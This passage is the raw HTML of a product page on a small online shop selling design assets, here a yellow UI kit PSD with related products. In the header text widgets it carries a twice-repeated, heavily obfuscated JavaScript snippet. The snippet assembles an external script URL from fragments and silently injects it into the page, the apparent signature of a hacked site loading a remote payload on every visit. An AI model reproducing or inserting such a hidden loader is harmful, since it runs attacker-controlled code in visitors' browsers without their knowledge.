_0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-5527" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-5527 status-publish first instock product_cat-graphics product_cat-ui-kits-and-libraries product_tag-yellow-user-interface-kit-psd has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd-150x112.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd.jpg"><img width="626" height="469" src="/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd.jpg" class="wp-post-image wp-post-image" alt="Yellow user interface kit psd" title="Yellow user interface kit psd 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd.jpg" data-large_image_width="626" data-large_image_height="469" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd.jpg 626w,/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd-150x112.jpg 150w,/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd-300x225.jpg 300w,/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd-600x450.jpg 600w" sizes="(max-width: 626px) 100vw, 626px"></a></figure></div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/graphics/" class="breadcrumb-link"> Graphics </a> <a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/" class="breadcrumb-link breadcrumb-link-last"> UI Kits and Libraries </a> <span class="breadcrumb-last"> Yellow user interface kit psd </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/simple-ui-kit-psd-material/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/simple-ui-kit-psd-material/" class="wd-product-nav-thumb"> <img width="600" height="469" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Simple ui kit psd material" decoding="async" data-src="https://atom365.ru/wp-content/uploads/2021/07/Simple-ui-kit-psd-material-600x469.jpg"><noscript><img width="600" height="469" src="https://atom365.ru/wp-content/uploads/2021/07/Simple-ui-kit-psd-material-600x469.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simple ui kit psd material" decoding="async"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/simple-ui-kit-psd-material/" class="wd-entities-title"> Simple ui kit psd material </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.45</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/web-template-menu-ui-kit/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/web-template-menu-ui-kit/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Web template menu ui kit" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Web-template-menu-ui-kit-600x600.jpg 600w,/wp-content/uploads/2021/07/Web-template-menu-ui-kit-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Web-template-menu-ui-kit-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Web-template-menu-ui-kit-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Web template menu ui kit" decoding="async" srcset="/wp-content/uploads/2021/07/Web-template-menu-ui-kit-600x600.jpg 600w,/wp-content/uploads/2021/07/Web-template-menu-ui-kit-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/web-template-menu-ui-kit/" class="wd-entities-title"> Web template menu ui kit </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.45</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Yellow user interface kit psd </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.45</bdi></span></p> <form class="cart" action="https://atom365.ru/product/yellow-user-interface-kit-psd/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_6969a2eb6492d">Yellow user interface kit psd quantity</label> <input type="number" id="quantity_6969a2eb6492d" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="5527" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://atom365.ru/product-category/graphics/" rel="tag">Graphics</a><span class="meta-sep">,</span> <a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/" rel="tag">UI Kits and Libraries</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/yellow-user-interface-kit-psd/" rel="tag">Yellow user interface kit psd</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-387" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-174 status-publish last instock product_cat-graphics product_cat-graphics-icons has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="174"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/people-line-icons/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-175 lazy" alt="People Line Icons" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/lineking-people-cover-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/lineking-people-cover-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-175" alt="People Line Icons" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/people-line-icons/">People Line Icons</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> LineKing does not contain a separate collection focused solely on people, and different people icons are as part of different </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=174" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="174" data-product_sku="" aria-label="Add &ldquo;People Line Icons&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/people-line-icons/" class="open-quick-view quick-view-button" rel="nofollow" data-id="174" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-112 status-publish first instock product_cat-graphics product_cat-psd-mockup has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="112"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/chopping-board-with-glass-mockup-set/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-113 lazy" alt="Chopping Board with Glass Mockup Set" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/9-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/9-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-113" alt="Chopping Board with Glass Mockup Set" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/chopping-board-with-glass-mockup-set/">Chopping Board with Glass Mockup Set</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Chopping Board with Glass Mockup Set files works only in Photoshop (min. PS C6); pack includes 4 .psd files, file </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=112" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="112" data-product_sku="" aria-label="Add &ldquo;Chopping Board with Glass Mockup Set&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/chopping-board-with-glass-mockup-set/" class="open-quick-view quick-view-button" rel="nofollow" data-id="112" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-102 status-publish last instock product_cat-backgrounds-graphics product_cat-graphics has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="102"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/11-colorful-scifi-texture-background/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-103 lazy" alt="11 Colorful SciFi Texture Background" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/4-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/4-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-103" alt="11 Colorful SciFi Texture Background" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/11-colorful-scifi-texture-background/">11 Colorful SciFi Texture Background</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> You will get 11 High-Res Abstract Images Dimensions: 4000 x 4000 (Pixels) Resolution: 300 DPI File Type: JPG </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=102" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="102" data-product_sku="" aria-label="Add &ldquo;11 Colorful SciFi Texture Background&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/11-colorful-scifi-texture-background/" class="open-quick-view quick-view-button" rel="nofollow" data-id="102" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-158 status-publish first instock product_cat-backgrounds-graphics product_cat-graphics has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="158"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/vegetables-16-frames-backgrounds/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-159 lazy" alt="Vegetables. 16 frames &amp; backgrounds" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/fm3_1952_t-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/fm3_1952_t-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-159" alt="Vegetables. 16 frames &amp; backgrounds" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/vegetables-16-frames-backgrounds/">Vegetables. 16 frames &#038; backgrounds</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> This is a bundle of trendy food frames and backgrounds with vegetables. It contains 16 most popular photos of high </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=158" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="158" data-product_sku="" aria-label="Add &ldquo;Vegetables. 16 frames &amp; backgrounds&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/vegetables-16-frames-backgrounds/" class="open-quick-view quick-view-button" rel="nofollow" data-id="158" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-134 status-publish last instock product_cat-graphics product_cat-graphics-textures has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="134"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/50-stone-wooden-textures/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-135 lazy" alt="50 Stone &amp; Wooden Textures" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/foxys_50-textures-stones-wooden_v2_00-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/foxys_50-textures-stones-wooden_v2_00-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-135" alt="50 Stone &amp; Wooden Textures" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/50-stone-wooden-textures/">50 Stone &#038; Wooden Textures</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> 50 Stone &amp; Wooden Textures Our bundle contains 50 high quality best selling backgrounds and textures ready to customize your </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=134" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="134" data-product_sku="" aria-label="Add &ldquo;50 Stone &amp; Wooden Textures&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/50-stone-wooden-textures/" class="open-quick-view quick-view-button" rel="nofollow" data-id="134" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-144 status-publish first instock product_cat-graphics product_cat-graphics-illustrations has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="144"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/spring-collection/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-145 lazy" alt="Spring collection" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/prev1-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/prev1-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-145" alt="Spring collection" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/spring-collection/">Spring collection</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Spring Collection is cute animals, birds and flowers. Сan be used in children&#8217;s project, design birthday, paper products, party decorations, </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=144" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="144" data-product_sku="" aria-label="Add &ldquo;Spring collection&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/spring-collection/" class="open-quick-view quick-view-button" rel="nofollow" data-id="144" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-108 status-publish last instock product_cat-graphics product_cat-graphics-icons has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="108"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/vehicles-line-icons/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-109 lazy" alt="Vehicles Line Icons" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/7-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/7-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-109" alt="Vehicles Line Icons" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/vehicles-line-icons/">Vehicles Line Icons</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> This handpicked collection of 45 vehicle icons is part of the LineKing icon-set that you can find it here. LineKing </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=108" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="108" data-product_sku="" aria-label="Add &ldquo;Vehicles Line Icons&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/vehicles-line-icons/" class="open-quick-view quick-view-button" rel="nofollow" data-id="108" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-122 status-publish first instock product_cat-graphics product_cat-graphics-illustrations has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="122"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/fruit-illustrations/" class="product-image-link"> <img width="450" height="388" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-123 lazy" alt="Fruit illustrations" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/main-450x388.jpg"><noscript><img width="450" height="388" src="https://atom365.ru/wp-content/uploads/2021/07/main-450x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-123" alt="Fruit illustrations" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 